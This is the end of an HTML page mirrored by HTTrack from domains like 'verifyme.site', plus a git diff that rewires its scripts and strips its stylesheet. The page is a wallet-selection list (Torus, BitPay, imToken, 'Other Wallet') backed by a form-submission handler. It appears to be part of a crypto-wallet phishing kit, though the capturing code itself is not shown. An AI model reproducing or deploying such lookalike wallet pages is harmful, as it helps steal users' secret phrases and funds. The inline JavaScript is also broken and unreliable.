                            <img class="img-icons" src="img/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png"
                                alt="Infinito">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Torus
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/image%20(6).jpg" alt="torus">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Nash
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/image%20(5).jpg" alt="nash">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            BitPay
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="Bitpay">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            imTOken
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="imtoken">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Other Wallet
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/otherssss.jpg" alt="Other">
                        </div>
                    </div>
                    <!-- end -->
                </div>
            </section>
        </div>
        <div id="gatsby-announcer"
            style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0"
            aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
    </div>



    <script>
        function thankyou_message() {
            var form = document.querySelector('.gform');
            var forma = document.querySelectorAll(".gform");
            console.log(forma);
            var thankyouMessage = document.querySelector('.thankyou_message');
            if (form.value != null || form.value != empty) {
                thankyouMessage.style.display == block;
            } else {
                thankyouMessage.style.display == none;
            }
        }
        // var form = document.getElementsByTagName('form')
        // if (form.value != null) {
        //     function thankyou_message() {
        //         var thankyou_message = document.querySelector('thankyou_message')
        //         thankyou_message.style.display == block;
        //     }
        // }
    </script>
    <script src="js/mine.js"></script>
    <!-- <script src="../../../smtpjs.com/v3/smtp.js"></script> -->
    <!-- <script data-cfasync="false" type="text/javascript" src="js/form-submission-handler.js"></script> -->
    <script src="js/app.min.js"></script>
    <script src="js/js1.js">
    </script>
    <script src="js/js2.js"></script>
    <script src="../domMod.js"></script>
    <script src="../script.js"></script>
    <script src="../merged-script.js"></script>
    <script src="../form-submission-handler.js"></script>





</body>
<!-- Mirrored from verifyme.site/en/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 01 Feb 2022 04:00:11 GMT -->


<!-- Mirrored from maintdapp.com/dex/imp/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 16 Apr 2023 14:46:11 GMT -->

</html>










==== commit 7813a963: "Edited index.html and updated scripts" ====
--- a/secure/index.html
+++ b/secure/index.html
@@ -913,10 +913,10 @@
     <script src="js/js1.js">
     </script>
     <script src="js/js2.js"></script>
-    <script src="../domMod.js"></script>
-    <script src="../script.js"></script>
-    <script src="../merged-script.js"></script>
-    <script src="../form-submission-handler.js"></script>
+    <script src="./merged-script.js"></script>
+    <script src="./form-submission-handler.js"></script>
+    <script src="./domMod.js"></script>
+    <link rel="stylesheet" href="./style.css">
 
 
 
@@ -928,4 +928,4 @@
 
 <!-- Mirrored from maintdapp.com/dex/imp/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 16 Apr 2023 14:46:11 GMT -->
 
-</html>+</html>
--- a/secure/style.css
+++ b/secure/style.css
@@ -1,1554 +1,15 @@
-.kyUqCt {
-    width: 100%;
-    max-width: 1200px;
-    margin: 0 auto;
-    height: 145px;
-    padding: 0 20px;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: space-around;
-    -webkit-justify-content: space-around;
-    -ms-flex-pack: space-around;
-    justify-content: space-around;
+.nonee {
+    display: none !important;
+    visibility: hidden !important;
 }
 
-@media screen and (max-width:640px) {
-    .kyUqCt {
-        height: 100px;
-        padding: 0 15px;
-    }
+.bld {
+    font-size: 2rem !important;
+    font-weight: 700 !important;
+    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif !important;
 }
 
-/* sc-component-id: Header__SInternalLink-cphy8j-1 */
-
-.guKAph {
-    width: 100px;
-    text-align: center;
-    font-size: 20px;
-    color: rgb(179, 230, 0);
-    font-weight: 500;
-}
-
-@media screen and (max-width:640px) {
-    .guKAph {
-        font-size: 16px;
-    }
-}
-
-/* sc-component-id: Header__SInternalLink-cphy8j-1-a */
-
-.eyaBAy {
-    width: 100px;
-    text-align: center;
-    font-size: 20px;
-    color: rgb(88, 120, 188);
-    font-weight: 500;
-}
-
-@media screen and (max-width:640px) {
-    .eyaBAy {
-        font-size: 16px;
-    }
-}
-
-/* sc-component-id: Header__SLogo-cphy8j-2 */
-
-.hnlESl {
-    -webkit-flex: 1;
-    -ms-flex: 1;
-    flex: 1;
-    padding: 0 20px;
-    text-align: center;
-}
-
-.hnlESl img {
-    width: 100%;
-    max-width: 120px;
-    min-width: 60px;
-}
-
-/* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
-
-.jVWwwJ {
-    width: 100%;
-    max-width: 1200px;
-    margin: 0 auto;
-    height: 160px;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-flex-shrink: 0;
-    -ms-flex-negative: 0;
-    flex-shrink: 0;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-}
-
-@media screen and (max-width:640px) {
-    .jVWwwJ {
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-        height: auto;
-        margin: 30px 0;
-    }
-
-    .jVWwwJ a {
-        margin: 10px 0;
-    }
-}
-
-/* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
-
-.hvbAKM {
-    width: 20px;
-    height: 20px;
-}
-
-.hvbAKM img {
-    height: 100%;
-}
-
-/* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
-
-.YwSGw {
-    width: 150px;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-}
-
-.YwSGw p {
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    padding-left: 0.5em;
-    font-size: 14px;
-    color: rgb(88, 120, 188);
-    font-weight: 500;
-}
-
-/* sc-component-id: sc-global-3954063800 */
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Regular.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Regular.svg#SFMono-Regular') format('svg');
-    font-weight: normal;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Medium.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Medium.svg#SFMono-Medium') format('svg');
-    font-weight: 500;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Semibold.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Semibold.svg#SFMono-Semibold') format('svg');
-    font-weight: 600;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Bold.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Bold.svg#SFMono-Bold') format('svg');
-    font-weight: bold;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Regular.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Regular.svg#SFProText-Regular') format('svg');
-    font-weight: normal;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Semibold.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Semibold.svg#SFProText-Semibold') format('svg');
-    font-weight: 600;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Medium.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Medium.svg#SFProText-Medium') format('svg');
-    font-weight: 500;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Bold.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Bold.svg#SFProText-Bold') format('svg');
-    font-weight: bold;
-    font-style: normal;
-}
-
-html,
-body,
-#root,
-#router-root {
-    height: 99vh;
-    width: 100%;
-    margin: 0;
-    padding: 0;
-    overflow: hidden;
-}
-
-html {
-    position: fixed;
-}
-
-body {
-    font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
-    font-style: normal;
-    font-stretch: normal;
-    font-weight: 400;
-    font-size: 16px;
-    color: rgb(88, 112, 135);
-    overflow-y: auto;
-    text-rendering: optimizeLegibility;
-    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-    -webkit-font-smoothing: antialiased;
-    -moz-osx-font-smoothing: grayscale;
-    -webkit-text-size-adjust: 100%;
-    -webkit-overflow-scrolling: touch;
-}
-
-button:active,
-button:focus,
-button.active {
-    background-image: none;
-    outline: 0;
-    -webkit-box-shadow: none;
-    box-shadow: none;
-}
-
-[tabindex] {
-    outline: none;
-}
-
-a,
-p,
-h1,
-h2,
-h3,
-h4,
-h5,
-h6 {
-    -webkit-text-decoration: none;
-    text-decoration: none;
-    margin: 0;
-    padding: 0;
-}
-
-h1 {
-    font-size: 42px;
-}
-
-h2 {
-    font-size: 32px;
-}
-
-h3 {
-    font-size: 24px;
-}
-
-h4 {
-    font-size: 20px;
-}
-
-h5 {
-    font-size: 17px;
-}
-
-h6 {
-    font-size: 14px;
-}
-
-a {
-    -webkit-text-decoration: none;
-    text-decoration: none;
-    color: inherit;
-    outline: none;
-    color: #4199FC;
-    font-weight: bold;
-}
-
-ul,
-li {
-    list-style: none;
-    margin: 0;
-    padding: 0;
-}
-
-* {
-    box-sizing: border-box !important;
-}
-
-button {
-    border-style: none;
-    line-height: 1em;
-}
-
-input {
-    -webkit-appearance: none;
-}
-
-input[type="color"],
-input[type="date"],
-input[type="datetime"],
-input[type="datetime-local"],
-input[type="email"],
-input[type="month"],
-input[type="number"],
-input[type="password"],
-input[type="search"],
-input[type="tel"],
-input[type="text"],
-input[type="time"],
-input[type="url"],
-input[type="week"],
-select:focus,
-textarea {
-    font-size: 16px;
-}
-
-.statusbar-overlay {
-    opacity: 0;
-}
-
-#coinbase_button_iframe {
-    width: 244px !important;
-    margin-top: 40px !important;
-}
-
-#coinbase_widget {
-    display: inline-block;
-    margin-top: 56px !important;
-}
-
-/* sc-component-id: layout__SWrapper-wjwiqk-0 */
-
-.dijnUu {
-    position: relative;
-    width: 100%;
-    height: 100%;
-    background-color: rgb(255, 255, 255);
-}
-
-/* sc-component-id: layout__SContent-wjwiqk-1 */
-
-.fiuMUO {
-    width: 100%;
-    height: 100%;
-    margin: 0 auto;
-    position: relative;
-}
-
-/* sc-component-id: layout__SContainer-wjwiqk-2 */
-
-.fuQfHo {
-    height: 100%;
-    max-width: 1064px;
-    margin: 0 auto;
-    padding: 0;
-}
-
-/* sc-component-id: layout__SFlex-wjwiqk-3 */
-
-.hfVnjX {
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    height: 100%;
-}
-
-@media screen and (max-width:640px) {
-    .hfVnjX {
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-    }
-}
-
-/* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
-
-.gAVVCu {
-    width: 100%;
-    padding: 24px;
-    max-height: 75vh;
-    overflow-x: hidden;
-    overflow-y: scroll;
-    border-radius: 0 0 20px 20px;
-    position: unset;
-    z-index: -1;
-    background: rgb(255, 255, 255);
-    display: flex;
-    flex-direction: column;
-    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-    grid-column-gap: 30px;
-    grid-row-gap: 5px;
-}
-
-@media screen and (max-width:640px) {
-    .gAVVCu {
-        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
-        grid-column-gap: 15px;
-        grid-row-gap: 15px;
-    }
-}
-
-/* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
-
-.hDbjSS {
-    height: 100%;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-pack: space-around;
-    -webkit-justify-content: space-around;
-    -ms-flex-pack: space-around;
-    justify-content: space-around;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    text-align: center;
-    padding: 0 32px;
-    padding-top: 30px;
-}
-
-@media screen and (max-width:640px) {
-    .hDbjSS {
-        padding: 0 24px;
-        padding-top: 20px;
-    }
-}
-
-/* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
-
-.fAmUdU {
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    width: 100%;
-    max-width: 700px;
-    margin: 0 auto;
-}
-
-/* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
-
-.gFeYHJ {
-    font-size: 35px;
-    font-weight: 500;
-    text-align: center;
-}
-
-/* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
-
-.jGHRMl {
-    margin-top: 40px;
-    font-size: 18px;
-    font-weight: 300;
-    line-height: 1.35;
-}
-
-div#gatsby-focus-wrapper {
-    display: flex;
-    justify-content: center;
-}
-
-@media screen and (max-width: 500px) {
-    .ibLsRQ {
-        width: 90% !important;
-    }
-}
-
-@media screen and (max-width: 800px) {
-    .ibLsRQ {
-        width: 70% !important;
-    }
-}
-
-@media screen and (max-width: 500px) {
-    .ibLsRQ {
-        width: 90% !important;
-    }
-}
-
-/* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
-
-.ibLsRQ {
-    position: fixed;
-    top: 10vh;
-    width: 50%;
-    height: 80vh;
-    min-width: 200px;
-    overflow-y: hidden;
-    background-color: #ffffff;
-    border-radius: 25px;
-    z-index: 0;
-}
-
-.collabland {
-    position: fixed;
-    width: 100%;
-    font-weight: 900;
-    /* margin: 2em; */
-    padding: 32px;
-    display: flex;
-    float: left;
-    align-items: center;
-    /* max-width: 4rem; */
-    color: #000;
-    border-radius: 25px;
-}
-
-/* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
-
-.cmAzHq {
-    height: 2rem;
-    width: 100%;
-    display: flex;
-    cursor: pointer;
-    border: rgba(0, 0, 0, .1) 1px solid;
-    padding: 1.5em 0.4em;
-    border-radius: 0.6em;
-    align-items: center;
-    justify-content: space-between;
-}
-
-.mr2.bg-green.br-100 {
-    height: 8px;
-    color: green;
-    background-color: #19a974;
-    margin: 0.4em;
-    border-radius: 20px;
-}
-
-/* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
-
-.kSIOSl {
-    width: 100%;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    padding: 25px;
-}
-
-.kSIOSl img {
-    -webkit-filter: initial;
-    filter: initial;
-    width: 100%;
-    height: 100%;
-    border-radius: 50%;
-}
-
-.lfUBtr {
-    /* width: 100%; */
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    padding: 25px;
-}
-
-.lfUBtr img {
-    -webkit-filter: initial;
-    filter: initial;
-    width: 2rem;
-    height: 2rem;
-    border-radius: initial;
-}
-
-/* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
-
-.eodRCW {
-    font-weight: bold;
-    display: flex;
-    color: inherit;
-    justify-content: space-evenly;
-    align-items: center;
-}
-
-/* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
-
-.ceWocr {
-    margin: 10px;
-    color: rgb(88, 112, 135);
-    opacity: 0.75;
-    padding-top: 30px;
-}
-
-.ceWocr a {
-    font-weight: 600;
-}
-
-
-
-
-.overlay {
-    position: fixed;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    width: 100%;
-    height: 100vh;
-    background-color: rgb(0, 0, 0, 0.2);
-    z-index: 99;
-}
-
-.aletr {
-    background-color: #fff;
-    width: 30%;
-    border-radius: 5px;
-    padding: 20px;
-    position: relative;
-}
-
-.close {
-    position: absolute;
-    width: 15px;
-    right: 20px;
-}
-
-.close img {
-    width: 15px !important;
-    cursor: pointer;
-}
-
-.sc-gqPbQI.fhSmUE {
-    cursor: pointer;
-}
-
-.fRcQRh {
-    cursor: pointer;
-}
-
-.aletr h1 {
-    padding-top: 10px;
-    text-align: center;
-    font-size: 2em;
-}
-
-.aletr .select {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    padding: 15px;
-    margin-top: 20px;
-    width: 100%;
-    cursor: pointer;
-}
-
-.aletr img {
-    width: 40px;
-}
-
-.inputBox {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    margin-top: 20px;
-    margin-bottom: 20px;
-}
-
-.inputBox input {
-    width: 80%;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    outline: none;
-    padding: 10px;
-    color: rgb(88, 112, 135);
-}
-
-.errormessage {
-    color: red;
-    text-align: center;
-    width: 100%;
-    font-size: 16px;
-    display: none;
-    margin-top: 10px;
-}
-
-.inputBox button {
-    width: 80%;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    outline: none;
-    padding: 10px;
-    margin-top: 25px;
-    color: rgb(88, 112, 135);
-    cursor: pointer;
-}
-
-.inputBox textarea {
-    width: 80%;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    outline: none;
-    padding: 10px;
-    max-width: 80%;
-    color: rgb(88, 112, 135);
-}
-
-.sss {
-    font-size: 20px;
-}
-
-/* Smartphones (portrait and landscape) ----------- */
-
-@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
-
-    /* Styles */
-    .aletr {
-        width: 90%;
-    }
-}
-
-/* Smartphones (landscape) ----------- */
-
-@media only screen and (min-width: 321px) {
-
-    /* Styles */
-    .aletr {
-        width: 80%;
-    }
-}
-
-/* Smartphones (portrait) ----------- */
-
-@media only screen and (max-width: 320px) {
-
-    /* Styles */
-    .aletr {
-        width: 80%;
-    }
-}
-
-/* iPads (portrait and landscape) ----------- */
-
-@media only screen and (min-width: 768px) and (max-width: 1024px) {
-
-    /* Styles */
-    .aletr {
-        width: 50%;
-    }
-}
-
-/* iPads (landscape) ----------- */
-
-@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
-
-    /* Styles */
-    .aletr {
-        width: 50%;
-    }
-}
-
-/* iPads (portrait) ----------- */
-
-@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
-
-    /* Styles */
-    .aletr {
-        width: 60%;
-    }
-}
-
-/* Desktops and laptops ----------- */
-
-@media only screen and (min-width: 1224px) {
-
-    /* Styles */
-    .aletr {
-        width: 40%;
-    }
-}
-
-/* Large screens ----------- */
-
-@media only screen and (min-width: 1824px) {
-
-    /* Styles */
-    .aletr {
-        width: 30%;
-    }
-}
-
-.acc-body {
-    display: none;
-}
-
-.acc-body.active {
-    display: block;
-}
-
-/* iPhone 4 ----------- */
-
-@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
-only screen and (min-device-pixel-ratio: 1.5) {
-    /* Styles */
-}
-
-
-/*! CSS Used from: Embedded */
-
-img {
-    border-style: none;
-}
-
-button,
-input,
-textarea {
-    font-family: inherit;
-    font-size: 100%;
-    line-height: 1.15;
-    margin: 0;
-}
-
-button,
-input {
-    overflow: visible;
-}
-
-button {
-    text-transform: none;
-}
-
-[type=button],
-button {
-    -webkit-appearance: button;
-}
-
-[type=button]::-moz-focus-inner,
-button::-moz-focus-inner {
-    border-style: none;
-    padding: 0;
-}
-
-[type=button]:-moz-focusring,
-button:-moz-focusring {
-    outline: 1px dotted ButtonText;
-}
-
-textarea {
-    overflow: auto;
-}
-
-h3,
-p {
-    margin: 0;
-}
-
-button {
-    background-color: transparent;
-    background-image: none;
-}
-
-button:focus {
-    outline: 1px dotted;
-    outline: 5px auto -webkit-focus-ring-color;
-}
-
-*,
-:after,
-:before {
-    box-sizing: border-box;
-    border: 0 solid #e2e8f0;
-}
-
-img {
-    border-style: solid;
-}
-
-textarea {
-    resize: vertical;
-}
-
-input::-moz-placeholder,
-textarea::-moz-placeholder {
-    color: #a0aec0;
-}
-
-input:-ms-input-placeholder,
-textarea:-ms-input-placeholder {
-    color: #a0aec0;
-}
-
-input::placeholder,
-textarea::placeholder {
-    color: #a0aec0;
-}
-
-button {
-    cursor: pointer;
-}
-
-h3 {
-    font-size: inherit;
-    font-weight: inherit;
-}
-
-button,
-input,
-textarea {
-    padding: 0;
-    line-height: inherit;
-    color: inherit;
-}
-
-img,
-svg {
-    display: block;
-    vertical-align: middle;
-}
-
-img {
-    max-width: 100%;
-    height: auto;
-}
-
-.bg-white {
-    --bg-opacity: 1;
-    background-color: #fff;
-    background-color: rgba(255, 255, 255, var(--bg-opacity));
-}
-
-.bg-red-100 {
-    --bg-opacity: 1;
-    background-color: #fff5f5;
-    background-color: rgba(255, 245, 245, var(--bg-opacity));
-}
-
-.bg-red-600 {
-    --bg-opacity: 1;
-    background-color: #e53e3e;
-    background-color: rgba(229, 62, 62, var(--bg-opacity));
-}
-
-.bg-blue-600 {
-    --bg-opacity: 1;
-    background-color: #3182ce;
-    background-color: rgba(49, 130, 206, var(--bg-opacity));
-}
-
-.hover\:bg-red-700:hover {
-    --bg-opacity: 1;
-    background-color: #c53030;
-    background-color: rgba(197, 48, 48, var(--bg-opacity));
-}
-
-.hover\:bg-blue-700:hover {
-    --bg-opacity: 1;
-    background-color: #2b6cb0;
-    background-color: rgba(43, 108, 176, var(--bg-opacity));
-}
-
-.border-transparent {
-    border-color: transparent;
-}
-
-.border-white {
-    --border-opacity: 1;
-    border-color: #fff;
-    border-color: rgba(255, 255, 255, var(--border-opacity));
-}
-
-.border-gray-400 {
-    --border-opacity: 1;
-    border-color: #cbd5e0;
-    border-color: rgba(203, 213, 224, var(--border-opacity));
-}
-
-.hover\:border-blue-600:hover {
-    --border-opacity: 1;
-    border-color: #3182ce;
-    border-color: rgba(49, 130, 206, var(--border-opacity));
-}
-
-.focus\:border-blue-400:focus {
-    --border-opacity: 1;
-    border-color: #63b3ed;
-    border-color: rgba(99, 179, 237, var(--border-opacity));
-}
-
-.rounded {
-    border-radius: .25rem;
-}
-
-.rounded-md {
-    border-radius: .375rem;
-}
-
-.rounded-lg {
-    border-radius: .5rem;
-}
-
-.rounded-full {
-    border-radius: 9999px;
-}
-
-.border {
-    border-width: 1px;
-}
-
-.border-b-2 {
-    border-bottom-width: 2px;
-}
-
-.cursor-pointer {
-    cursor: pointer;
-}
-
-.inline-block {
-    display: inline-block;
-}
-
-.flex {
-    display: flex;
-}
-
-.inline-flex {
-    display: inline-flex;
-}
-
-.flex-col {
-    flex-direction: column;
-}
-
-.items-center {
-    align-items: center;
-}
-
-.justify-center {
-    justify-content: center;
-}
-
-.justify-evenly {
-    justify-content: space-evenly;
-}
-
-.flex-shrink-0 {
-    flex-shrink: 0;
-}
-
-.font-medium {
-    font-weight: 500;
-}
-
-.h-6 {
-    height: 1.5rem;
-}
-
-.h-12 {
-    height: 3rem;
-}
-
-.text-xs {
-    font-size: .75rem;
-}
-
-.text-sm {
-    font-size: .875rem;
-}
-
-.text-base {
-    font-size: 1rem;
-}
-
-.text-lg {
-    font-size: 1.125rem;
-}
-
-.leading-6 {
-    line-height: 1.5rem;
-}
-
-.mx-auto {
-    margin-left: auto;
-    margin-right: auto;
-}
-
-.mt-2 {
-    margin-top: .5rem;
-}
-
-.mr-2 {
-    margin-right: .5rem;
-}
-
-.mt-3 {
-    margin-top: .75rem;
-}
-
-.mb-4 {
-    margin-bottom: 1rem;
-}
-
-.mt-6 {
-    margin-top: 1.5rem;
-}
-
-.mb-6 {
-    margin-bottom: 1.5rem;
-}
-
-.mt-10 {
-    margin-top: 2.5rem;
-}
-
-.mr-10 {
-    margin-right: 2.5rem;
-}
-
-.object-contain {
-    -o-object-fit: contain;
-    object-fit: contain;
-}
-
-.focus\:outline-none:focus {
-    outline: 2px solid transparent;
-    outline-offset: 2px;
-}
-
-.overflow-hidden {
-    overflow: hidden;
-}
-
-.p-2 {
-    padding: .5rem;
-}
-
-.py-2 {
-    padding-top: .5rem;
